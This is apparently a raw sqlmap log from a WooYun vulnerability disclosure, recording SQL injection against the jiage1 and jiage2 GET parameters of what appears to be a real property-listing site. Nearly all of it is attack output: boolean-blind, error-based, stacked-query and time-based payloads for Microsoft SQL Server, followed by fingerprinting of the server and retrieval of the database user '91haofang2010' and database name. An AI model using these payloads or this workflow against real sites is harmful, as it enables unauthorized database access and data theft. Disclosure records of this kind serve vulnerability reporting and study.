 Payload: jiage1=3000&jiage2=5000 WAITFOR DELAY '0:0:5'--&seachText=1
Place: GET
Parameter: jiage1
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: jiage1=3000 AND 3819=3819&jiage2=5000&seachText=1
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: jiage1=3000 AND 3955=CONVERT(INT,(SELECT CHAR(113)+CHAR(108)+CHAR(1
19)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (3955=3955) THEN CHAR(49) ELSE CHAR(4
8) END))+CHAR(113)+CHAR(117)+CHAR(107)+CHAR(114)+CHAR(113)))&jiage2=5000&seachTe
xt=1
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: jiage1=3000; WAITFOR DELAY '0:0:5'--&jiage2=5000&seachText=1
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: jiage1=3000 WAITFOR DELAY '0:0:5'--&jiage2=5000&seachText=1
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: GET, parameter: jiage1, type: Unescaped numeric (default)
[1] place: GET, parameter: jiage2, type: Unescaped numeric
[q] Quit
> 0
[20:58:09] [INFO] testing Microsoft SQL Server
[20:58:09] [INFO] confirming Microsoft SQL Server
[20:58:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[20:58:10] [INFO] fetching current user
[20:58:10] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[20:58:10] [INFO] fetching current database
[20:58:11] [INFO] retrieved: 91haofang
current database:    '91haofang'
[20:58:11] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org